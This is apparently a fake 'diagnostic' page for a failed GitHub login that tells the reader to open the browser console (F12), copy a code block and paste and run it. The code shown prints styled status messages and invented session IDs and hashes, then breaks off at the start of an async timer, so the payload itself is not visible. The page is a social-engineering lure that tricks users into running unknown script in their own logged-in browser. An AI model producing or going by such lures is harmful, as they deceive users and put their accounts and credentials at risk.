
DIAGNOSTIC_CORE_V4.5
Identification of
Failed to start
GitHub login:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ggt3u1zn
t9c

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Failed to start 
GitHub login: (Hash: 0xe2fca0b)");

setTimeout(async () => {
